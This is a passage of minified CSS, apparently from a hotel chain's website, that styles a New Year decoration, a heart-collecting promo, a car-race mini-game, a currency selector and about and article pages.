.new-year__item-inner{padding-bottom:280%}.new-year__item_2{margin-right:-5px;right:100%;width:66px}.new-year__item_2 .new-year__item-inner{padding-bottom:235%}.new-year__item_3{margin-right:-100px;right:0;width:64px}.new-year__item_3 .new-year__item-inner{padding-bottom:213%}.new-year__item_4{margin-right:20px;right:0;width:80px}.new-year__item_4 .new-year__item-inner{padding-bottom:275%}@media only screen and (max-width:1300px){.new-year__item_1{margin-right:-50px}.new-year__item_2{margin-right:-10px}.new-year__item_3{margin-right:-70px}}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year__item_4{display:none}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}@media only screen and (max-width:1043.98px){.new-year__item_1{margin-right:5px;max-height:55px;width:33px}.new-year__item_2{margin-right:-23px;max-height:101px;width:45px}.new-year__item_3{margin-right:-35px;max-height:44px;width:22px}.new-year_1 .new-year__item{right:50%}.new-year_1 .new-year__item_2{max-height:101px}}@media only screen and (max-width:767.98px){.new-year__item_1{margin-right:5px;max-height:51px;width:30px}.new-year__item_2{margin-right:-21px;max-height:94px;width:42px}.new-year__item_3{margin-right:-28px;max-height:40px;width:25px}.new-year_1 .new-year__item_2{max-height:94px}}@media only screen and (max-width:400px){.new-year{opacity:.6}.new-year_1 .new-year__item,.new-year__item{right:50%}}.hearts-catching-heart{width:56px;z-index:3}.hearts-catching-heart__data{cursor:pointer}.hearts-catching-heart__picture-img{animation:hearts-catching-heartbit 2s infinite backwards;display:block;max-width:100%}.hearts-catching-heart__tooltip{background:#e4002b;border-radius:12px;color:#fff;display:none;font-size:15px;line-height:1.3;padding:8px 12px;position:absolute;right:64%;top:60%;white-space:nowrap}.hearts-catching-heart_initial{width:146px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip,.hearts-catching-heart_initial:hover .hearts-catching-heart__tooltip{display:block}.hearts-catching-heart_prize .hearts-catching-heart__picture-img{animation:none}@media only screen and (max-width:1239.98px){.hearts-catching-heart_initial{width:126px}}@media only screen and (max-width:1043.98px){.hearts-catching-heart__tooltip{border-radius:10px;font-size:13px;padding:8px 12px;right:64%;top:50%}.hearts-catching-heart_initial{width:80px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip{display:block}}@media only screen and (max-width:767.98px){.hearts-catching-heart{width:46px}.hearts-catching-heart__tooltip{border-radius:8px;padding:6px 10px;right:84%;top:30%}.hearts-catching-heart_initial{width:56px}}@keyframes hearts-catching-heartbit{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.hearts-catching-place_position-0 .hearts-catching-heart{position:absolute}.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:-665px;right:50%;top:730px;z-index:1011}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{top:660px}.hearts-catching-place_position-1 .hearts-catching-heart{position:absolute;right:-72px;top:70px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-30px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{position:absolute;right:-72px;top:0}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}.hearts-catching-place_position-3 .hearts-catching-heart{left:50%;margin-left:25px;position:absolute;top:65px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-60px;position:absolute;right:23%}.hearts-catching-place_position-5 .hearts-catching-heart{left:180px;position:absolute;top:-56px}.hearts-catching-place_position-6 .hearts-catching-heart{position:absolute;right:40px;top:65px}@media only screen and (max-height:920px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-top:-190px;top:100vh}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:0;top:660px}}@media only screen and (max-height:850px){.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:-190px;top:100vh}}@media only screen and (max-width:1370px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:0;right:20px}.hearts-catching-place_position-1 .hearts-catching-heart{right:-22px;top:55px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:-22px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1270px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:45px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart,.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1239.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;margin:0;position:fixed;right:20px;top:auto}.hearts-catching-place_position-3 .hearts-catching-heart{left:auto;margin-left:0;position:absolute;right:0;top:0}.hearts-catching-place_position-5 .hearts-catching-heart{left:330px;top:-26px}.hearts-catching-place_position-6 .hearts-catching-heart{right:20px;top:35px}}@media only screen and (max-width:1043.98px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:325px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:0}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:0}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:45px;left:auto;right:20px;top:auto}.hearts-catching-place_position-6 .hearts-catching-heart{right:10px;top:70px}}@media only screen and (max-width:767.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{right:-10px;top:454px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:20px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:20px;top:0}.hearts-catching-place_position-3 .hearts-catching-heart{top:32px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:-10px}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:40px;right:0}.hearts-catching-place_position-6 .hearts-catching-heart{right:0;top:70px}}@media only screen and (max-width:575.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{top:calc(61.928px + 70.18vw)}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{top:250px;z-index:55}.hearts-catching-place_position-2 .hearts-catching-heart_prize{top:0}}.hearts-catching-popup{font-size:14px;line-height:1.4}.hearts-catching-popup .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-catching-popup__head{margin-bottom:16px}.hearts-catching-popup__title{font-weight:300}.hearts-catching-popup__button{margin-top:35px}.hearts-catching-popup__progress{display:flex;justify-content:space-between;margin:22px 10% 0}.hearts-catching-popup__progress-item{font-size:36px}.hearts-catching-popup__progress-item-icon{fill:none;stroke:#aaa;stroke-width:1.5;display:block}.hearts-catching-popup__progress-item.active .hearts-catching-popup__progress-item-icon{fill:#e40523;stroke:#e40523}.hearts-wall{align-items:center;display:flex;justify-content:center;min-height:564px;padding:60px 0 20px;position:relative}.hearts-wall__bg,.hearts-wall__bg-item{height:100%;left:0;position:absolute;top:0;width:100%}.hearts-wall__bg-item_1{background:#fbfbfb;left:50%;transform:translate(-50%);width:100vw}.hearts-wall__bg-item_2{display:flex;justify-content:center;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{fill:none;stroke:#e4002b;stroke-width:1;display:block;height:911px;opacity:.2;top:60px;width:911px}.hearts-wall__data{width:100%}.hearts-wall__form{background:#fff;border-radius:16px;margin:0 auto;max-width:567px;padding:48px;position:relative;width:100%}.hearts-wall__form-head{margin-bottom:40px;text-align:center}.hearts-wall__form-title{font-size:32px}.hearts-wall__form-fields{margin:0 auto;max-width:335px}.hearts-wall__form-item{margin-bottom:16px}.hearts-wall__form-item_submit{margin-bottom:0}.hearts-wall__form-item.invalid .hearts-wall__form-input-text{border-color:#e4002b}.hearts-wall__form-result{text-align:center}.hearts-wall__form-result-icon{margin-bottom:21px}.hearts-wall__form-result-canvas{width:54px}.hearts-wall__form-result-text{font-size:14px;font-weight:400}.hearts-wall__card{position:relative;text-align:center}.hearts-wall__card-head{margin-bottom:40px}.hearts-wall__card-title{font-size:32px}.hearts-wall__card-data{margin:0 auto}.hearts-wall__feed-list{height:100%;overflow:hidden;position:absolute;top:0;width:300px;z-index:1}.hearts-wall__feed-list-inner{position:relative;top:30px}.hearts-wall__feed-list-track{display:flex;flex-direction:column;margin:0 auto;position:relative;width:180px}.hearts-wall__feed-list_1{left:4%}.hearts-wall__feed-list_2{right:4%}.hearts-wall__feed-page{align-items:flex-start;display:flex;flex-direction:column}.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item.animated .heart-mini__bg{animation:hearts-wall-heartbeat 2s 1 backwards}.hearts-wall__share-image{max-height:0;max-width:0;overflow:hidden}.hearts-wall__popup-heart{font-size:14px;line-height:1.4;text-align:center}.hearts-wall__popup-heart .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-wall__popup-heart-head{margin-bottom:35px}.hearts-wall__popup-heart-title{font-weight:300}.hearts-wall__popup-heart-text{font-size:18px;overflow:hidden;position:relative}.hearts-wall__popup-heart-text-list{align-items:flex-start;display:flex;left:0;position:relative}.hearts-wall__popup-heart-text-item{flex-shrink:0;padding:0 10px;width:100%}.hearts-wall__popup-heart-button{margin-top:35px}.hearts-wall_margin-1{margin-bottom:-60px}@media only screen and (max-width:1239.98px){.hearts-wall__feed-list_1{left:0}.hearts-wall__feed-list_2{right:0}}@media only screen and (min-width:1044px){.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(odd) .heart-mini{transform:rotate(-25deg)}.hearts-wall__feed-item:nth-child(2n){align-self:flex-end}.hearts-wall__feed-item:nth-child(2n) .heart-mini{transform:rotate(25deg)}}@media only screen and (max-width:1043.98px){.hearts-wall{align-items:flex-end;min-height:550px;padding:20px 0}.hearts-wall__bg{height:100%;left:50%;top:0;transform:translateX(-50%);width:100vw}.hearts-wall__bg-item_1{left:0;transform:none;width:100%}.hearts-wall__bg-item_2{align-items:flex-start;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{stroke-width:2.5;display:block;height:308px;margin:0 auto;top:54px;width:308px}.hearts-wall__form{padding:30px 20px}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__feed-head{left:0;position:absolute;text-align:center;top:56px;width:100%}.hearts-wall__feed-title{font-size:24px}.hearts-wall__feed-list{align-items:center;display:flex;height:100%;justify-content:flex-start;left:50%;padding-bottom:116px;top:0;transform:translateX(-50%);width:100vw;z-index:auto}.hearts-wall__feed-list-inner{left:50%;top:0}.hearts-wall__feed-list-track{align-items:center;display:flex;flex-direction:row;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:auto}.hearts-wall__feed-page{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.hearts-wall__feed-item{display:flex;justify-content:center;margin:0;padding:0 10px;width:164px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__share{position:relative}.hearts-wall__share-button{display:block}.hearts-wall__share-button,.hearts-wall__share-button:hover{background:#000;border-color:#000;color:#fff}.hearts-wall__popup-heart-button-link:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.hearts-wall_margin-1{margin-bottom:-40px}}@media only screen and (max-width:575.98px){.hearts-wall{padding:20px 0 0}.hearts-wall__form{border-radius:16px 16px 0 0;margin:0 -20px;max-width:none;padding:22px 20px;width:auto}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__form-result-icon{margin-bottom:14px}.hearts-wall__share{padding-bottom:20px}}.azimut-hearts-values{position:relative}.azimut-hearts-values__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-values__list .owl-stage-outer{overflow:visible}.azimut-hearts-values__item{flex-grow:0;padding:0 15px;text-align:center;width:20%}.azimut-hearts-values__item-picture{margin:0 auto;max-width:100px}.azimut-hearts-values__item-picture-img{max-width:100%;vertical-align:top}@media only screen and (max-width:1043.98px){.azimut-hearts-values__item{width:33.33%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 90%,transparent);mask-image:linear-gradient(80deg,#fff 90%,transparent);opacity:0;padding-right:18%}.azimut-hearts-values__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-values__list .owl-item .azimut-hearts-values__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-values__item{width:50%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 80%,transparent);mask-image:linear-gradient(80deg,#fff 80%,transparent);padding-right:25%}}@media only screen and (max-width:575.98px){.azimut-hearts-values__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:40%}}.azimut-hearts-funds{position:relative}.azimut-hearts-funds__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-funds__list .owl-stage-outer{overflow:visible}.azimut-hearts-funds__item{flex-grow:0;padding:0 15px;text-align:center;width:33.33%}.azimut-hearts-funds__item-picture{margin:0 auto 16px;max-width:200px}.azimut-hearts-funds__item-picture-img{max-width:100%;vertical-align:top}.azimut-hearts-funds__item-title{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:8px}.azimut-hearts-funds__item-title-link{color:inherit;text-decoration:none}.azimut-hearts-funds__item-text{padding:0 6%}@media only screen and (max-width:1043.98px){.azimut-hearts-funds__item{width:50%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent);mask-image:linear-gradient(90deg,#fff 80%,transparent);opacity:0;padding-right:15%}.azimut-hearts-funds__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-funds__list .owl-item .azimut-hearts-funds__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-funds__item{width:100%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 65%,transparent);mask-image:linear-gradient(90deg,#fff 65%,transparent);padding-right:30%}}@media only screen and (max-width:575.98px){.azimut-hearts-funds__item-text{padding:0}.azimut-hearts-funds__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:25%}}.race{display:flex;flex-direction:column;height:100vh;height:100dvh;overflow:hidden;width:100%}.race,.race__bg{position:relative}.race__bg{flex-grow:1;z-index:0}.race__bg-item{background:#5ba1ff url(/images-static/race/bg-morning.png) repeat-x 50% 100%;background-size:auto 720px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 1s ease 1s;width:100%}.race__bg-item_2{background-color:#43c8ff;background-image:url(/images-static/race/bg-day.png)}.race__bg-item_3{background-color:#ff6e48;background-image:url(/images-static/race/bg-evening.png)}.race__bg-item.current{opacity:1;transition-delay:0s;z-index:1}.race__overlay{background:rgba(0,0,0,.6);height:100%}.race__data,.race__overlay{align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:0;transition:opacity .5s ease,visibility .5s ease;width:100%}.race__data{color:#fff;font-size:18px;line-height:1.6;max-height:100%;min-height:100%;overflow:auto;text-align:center}.race__data-preloader{border-color:transparent currentColor currentColor;left:0;margin:30px auto 0;position:relative;top:0}.race__data-container{margin:auto;padding-bottom:30px;padding-top:30px;position:relative;width:100%}.race__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.race__text-part_control-mobile{display:none}.race__button{margin-top:40px}.race__button_play .race__button-link{font-size:20px;min-width:220px;padding:14px 40px}.race__button_ok{min-width:140px}.race__button_fullscreen .race__button-link{background:none;border:0;color:#fff;font-size:14px;padding:0;text-decoration:underline}.race__road{border-bottom:1em solid #c2a99d;font-size:10px;height:31em;position:relative;width:100%}.race__track{background:#7a7a7a url(/images-static/race/stripe.svg) repeat-x 0 50%;background-size:auto .9em;box-shadow:inset 0 1px 16px rgba(111,35,51,.4);left:0;top:0;transition:transform 1s linear;width:1000000px}.race__track,.race__track-outer{height:100%;position:relative}.race__objects{height:100%;left:0;position:absolute;top:0;transition:transform 1s linear;width:0}.race__objects-preloaded{font-size:10px;height:31em;left:0;position:absolute;top:0;width:0}.race__obstacle{color:#fff;height:6em;left:0;position:absolute;text-align:center;width:6em}.race__obstacle-picture{background:url(/images-static/race/box.png) no-repeat 50% 50%/contain;height:100%;width:100%}.race__obstacle_position-1{top:.3em}.race__obstacle_position-2{top:calc(25% + .3em)}.race__obstacle_position-3{bottom:.3em}.race__obstacle_position-4{bottom:calc(25% + .3em)}.race__obstacle_barrier{height:14.45em;width:4.2em}.race__obstacle_barrier .race__obstacle-picture{background-image:url(/images-static/race/barrier.png)}.race__obstacle_barrier.race__obstacle_position-1,.race__obstacle_barrier.race__obstacle_position-2{top:0}.race__obstacle_barrier.race__obstacle_position-3,.race__obstacle_barrier.race__obstacle_position-4{bottom:0}.race__obstacle_car{animation:race-car-movement 50s linear forwards paused;height:6.6em;width:12.6em}.race__obstacle_car.blue .race__obstacle-picture{background-image:url(/images-static/race/car-blue.png)}.race__obstacle_car.green .race__obstacle-picture{background-image:url(/images-static/race/car-green.png)}.race__obstacle_car.yellow .race__obstacle-picture{background-image:url(/images-static/race/car-yellow.png)}.race__obstacle_speed-bump{height:14.45em;width:14.45em}.race__obstacle_speed-bump .race__obstacle-picture{background-image:url(/images-static/race/speed-bump.png)}.race__obstacle_speed-bump.race__obstacle_position-1,.race__obstacle_speed-bump.race__obstacle_position-2{top:0}.race__obstacle_speed-bump.race__obstacle_position-3,.race__obstacle_speed-bump.race__obstacle_position-4{bottom:0}.race__pointer{background:url(/images-static/race/pointer.svg) no-repeat 50% 50%/contain;bottom:100%;height:13.6em;left:0;position:absolute;width:20em}.race__hotel{background:url(/images-static/race/hotel.svg) no-repeat 50% 50%/contain;color:#fff;height:100%;left:0;position:absolute;text-align:center;top:0;width:30em}.race__car{display:flex;left:-150px;margin-top:.3em;position:absolute;top:25%;transition:top .25s ease,left .5s ease,margin-top .25s ease}.race__car-picture{background:url(/images-static/race/car-main.svg) no-repeat 50% 50%/contain;height:6.6em;transition:transform .25s ease;width:12.6em}.race__car_turn-left .race__car-picture{transform:rotate(-3deg)}.race__car_turn-right .race__car-picture{transform:rotate(3deg)}.race__car_crash{animation:race-crash .4s ease forwards}.race__nav{display:none}.race__nav-button{background:none;border:0;color:#2b2a29;height:15em;padding:0;position:absolute;right:0;width:15em}.race__nav-button,.race__nav-button-inner{align-items:center;display:flex;justify-content:center}.race__nav-button-inner{background:hsla(0,0%,100%,.6);border-radius:50%;height:10em;width:10em}.race__nav-button-icon{font-size:4em;opacity:.4}.race__nav-button_turn-left{top:0}.race__nav-button_turn-left .race__nav-button-icon{transform:rotate(-180deg)}.race__nav-button_turn-right{bottom:0}.race__rate{margin:30px auto 0;max-width:500px;text-align:left;width:100%}.race__rate-head{font-weight:700;margin-bottom:5px}.race__rate-list{display:flex;flex-direction:column;gap:5px 0}.race__rate-item{display:flex;gap:0 5px}.race__rate-item-name{overflow:hidden;text-overflow:ellipsis}.race__rate-item-dots{align-self:flex-end;border-bottom:1px dotted;bottom:7px;flex-grow:1;height:1px;position:relative}.race__rate-item-points{white-space:nowrap}.race__socials{margin-top:30px}.race__socials-caption{margin-bottom:10px}.race__socials-list{display:flex;flex-wrap:wrap;gap:15px 20px;justify-content:center}.race__socials-item{align-items:center;display:flex;font-size:40px;justify-content:center}.race_car-shown .race__car{left:40px}.race_playing .race__overlay{opacity:0;visibility:hidden}.race_playing .race__road{z-index:5}.race_playing .race__obstacle_car{animation-play-state:running}.race_paused .race__obstacle_car{animation-play-state:paused}.race_finish .race__car{left:calc(50% - 28em);transition:transform .25s ease,top .25s ease,left 1s ease}.race_finish .race__nav{display:none}.race_crash .race__overlay{opacity:1;visibility:visible}.race_crash .race__nav{display:none}@media only screen and (min-width:1920px){.race_car-shown .race__car{left:calc(50% - 920px)}.race_finish .race__car{left:calc(50% - 28em)}}@keyframes race-crash{0%{transform:rotate(0) scale(1)}to{transform:rotate(-144deg) scale(1)}}@keyframes race-car-movement{0%{transform:translateX(0)}to{transform:translateX(2000px)}}@media only screen and (max-width:1239.98px){.race__bg-item{background-size:auto 500px}.race__road{font-size:7px}.race__text-part_control{display:none}.race__nav,.race__text-part_control-mobile{display:block}}@media only screen and (max-width:1043.98px){.race__bg-item{background-size:auto 400px}.race__road{font-size:5px}.race__data{font-size:16px}.race__title{font-size:24px}.race__button{margin-top:25px}.race__button_play .race__button-link{font-size:16px}.race__button_fullscreen{margin-top:15px}.race__nav{font-size:inherit}.race__car{transition:top .12s ease,left .5s ease,margin-top .12s ease}.race__car-picture{transition:transform .12s ease}.race_car-shown .race__car{left:15px}.race_finish .race__car{left:calc(50% - 25em)}}.error-page_type-1 #headerUserMenu,.error-page_type-1 #headerUserMenuMobile,.error-page_type-1 .subscribe__wrap{display:none}@media only screen and (max-width:1043.98px){.error-page_type-1 .footer-nav{padding-top:0}}.currency-select-popup__overlay{background:hsla(0,0%,6%,.5)}.currency-select-popup__data{max-width:380px;padding:20px}.currency-select-popup__head{margin-bottom:20px}.currency-select-popup__title{font-size:24px;font-weight:300}.currency-select-popup__list{display:flex;flex-wrap:wrap;gap:1px 6px}.currency-select-popup__item{color:#2b2a29;cursor:pointer;display:block;flex-grow:0;font-size:14px;line-height:1.3;padding:8px 12px;text-decoration:none;width:calc(50% - 6px)}.currency-select-popup__item-value{font-weight:700}.currency-select-popup__item:hover{background:hsla(0,0%,67%,.1);color:#2b2a29;text-decoration:none}.currency-select-popup__item.active{background:hsla(0,0%,67%,.1)}.currency-select-popup__button-close{color:#2b2a29;font-size:14px}.currency-select-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.currency-select-popup__data{height:100%;max-width:none;width:100%}.currency-select-popup__list{flex-direction:column;gap:1px 0}.currency-select-popup__item{font-size:15px;width:100%}.currency-select-popup__item-value{font-size:16px}.currency-select-popup__button-close{top:30px}}.__about--header{margin-top:114px}.about__milestone{margin-bottom:70px}.about__milestone ul{list-style-type:none}@media only screen and (max-width:767.98px){.about__milestone{margin-bottom:40px}}.about__milestone .header{margin-bottom:40px}@media only screen and (max-width:767.98px){.about__milestone .header{margin-bottom:30px}}.about__milestone .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__milestone .header h2{font-size:34px;line-height:1.4}}.about__milestone .milestone__item--right .title{color:#000;font-size:24px;line-height:32px;margin-bottom:30px}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .title{margin-bottom:15px;padding-top:15px}}.about__milestone .milestone__item--right .description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .description{font-size:15px;line-height:22px}}.about__mission{margin-bottom:80px;padding-top:75px}@media only screen and (max-width:767.98px){.about__mission{padding-top:40px}}.about__mission .header{margin-bottom:50px}@media only screen and (max-width:1043.98px){.about__mission .header{margin-bottom:40px}}.about__mission .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__mission .header h2{font-size:34px;line-height:1.4}}.about__mission .about__mission--left{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__mission .about__mission--left .description{font-size:15px;line-height:22px}}.about__mission .about__mission--right .list__item{border-bottom:1px solid #aaa;padding-bottom:25px}@media only screen and (max-width:1043.98px){.about__mission .about__mission--right .list__item{border-bottom:none}}.about__mission .about__mission--right .list__item .item{display:flex;flex-direction:column;text-align:center}.about__mission .about__mission--right .list__item .item .item__number{color:#2b2a29;font-size:60px;font-weight:300;line-height:72px}.about__mission .description__content{font-size:15px;line-height:22px;padding:15px 0}.about__media{padding:11em 0}@media only screen and (max-width:1043.98px){.about__media{padding:4em 0}}.about__media .wrap__more--news{display:flex;margin-top:50px;text-align:left}.about__media .header{padding:0 0 30px}.about__media .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__media .header h2{font-size:34px;line-height:1.4}}.about__media .pres__item{border-bottom:1px solid #aaa;padding:20px 0 30px}.about__media .pres__item .date .title{color:#656361;font-size:15px;line-height:22px}.about__media .pres__item .date .description{font-size:18px;line-height:1.33}@media only screen and (max-width:1043.98px){.about__media .pres__item .date .description{display:none}}.about__media .pres__item .data__description .title{color:#2b2a29;font-size:24px;line-height:32px}.about__media .pres__item .data__description .description{font-size:18px;font-weight:300;line-height:1.33;margin-top:10px}@media only screen and (max-width:1043.98px){.about__media .pres__item .data__description .description{font-size:15px;line-height:22px}}.about__media .pres__item .link{margin-top:30px}.about__leadership{padding-top:75px}@media only screen and (max-width:1043.98px){.about__leadership{margin-bottom:5em}}@media only screen and (max-width:767.98px){.about__leadership{margin-bottom:40px;padding-top:40px}}.about__leadership .header{margin-bottom:50px}@media only screen and (max-width:767.98px){.about__leadership .header{margin-bottom:30px}}.about__leadership .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__leadership .header h2{font-size:34px;line-height:1.4}}.about__leadership .leadership__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item{margin-bottom:30px}.about__leadership .leadership__item .block__content{padding:25px 0}}.about__leadership .leadership__item .block__content .content__title{color:#2b2a29;font-size:24px;line-height:32px}.about__leadership .leadership__item .block__content .content__title--small{color:#656361;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__description{font-size:18px;font-weight:300;line-height:1.33;margin-top:20px}.about__leadership .leadership__item .block__content .content__email{margin-top:50px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item .block__content .content__email{margin-top:25px}}.about__leadership .leadership__item .block__content .content__email .label{color:#aaa;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__email .email{color:#000;font-size:18px;font-weight:300;line-height:1.33}.about__subbrands{margin-bottom:80px}#tabs-contents{background:#fff;display:block;padding:0;z-index:1}#tabs-contents li{margin:0;max-height:0;overflow:hidden;padding:0}#tabs-contents li.current{max-height:none;overflow:visible}#tabs-titles{float:left;margin:0 0 30px;padding:0;text-align:center}#tabs-titles.inlineList{align-self:flex-start;display:flex;flex-flow:row wrap;justify-content:flex-start;list-style:none;margin-left:-20px}@media only screen and (max-width:1043.98px){#tabs-titles.inlineList{margin-left:-10px}}#tabs-titles li{border-right:2px solid #fff;clear:both;color:#656361;cursor:pointer;display:block;font-size:18px;line-height:1.33;padding:10px 20px;z-index:2}@media only screen and (max-width:1043.98px){#tabs-titles li{display:inline-block;padding:7px 10px 10px}}#tabs-titles li.current{color:#2b2a29;font-size:24px;transition:background 1s ease;z-index:10}.tabs-contents--control{display:flex;justify-content:flex-start}.article__page--tags{margin-bottom:20px}.article__content--main{padding-top:70px}.article__content--main .content__main--description{padding-bottom:60px}@media only screen and (min-width:768px){.article__content--main .content__main--description{padding-bottom:40px}}.article__content--main .content__main--description h3,.article__content--main .content__main--description h4,.article__content--main .content__main--description h5{color:#2b2a29;font-size:24px;font-weight:400;line-height:32px;margin-bottom:10px;max-width:558px}.article__content--main .content__main--description p{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:15px}.article__content--main .content__main--description blockquote{background:#f3f3f3;color:#2b2a29;font-size:24px;line-height:32px;margin:50px 0;padding:30px;text-align:center}.article__content--main .author{display:flex;margin-top:25px}.article__content--main .author .avatar{margin-right:10px}.article__content--main .author .description h3{font-size:15px;font-weight:400;line-height:22px;margin:0;padding:0}.article__content--main .author .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px}.article__content--left{margin-bottom:30px}@media only screen and (min-width:768px){.article__content--left{margin-bottom:30px}}.article__content--left .article__tags{margin-bottom:10px}.article__content--left .article__tags a{color:#1b6968}.article__content--left .article .article__header{font-size:15px;line-height:22px}.article__content--left .article .article__date{color:#656361;font-size:12px;line-height:14px}.main__description--right{align-items:center;display:flex;height:100%;padding:40px 0 25px}@media only screen and 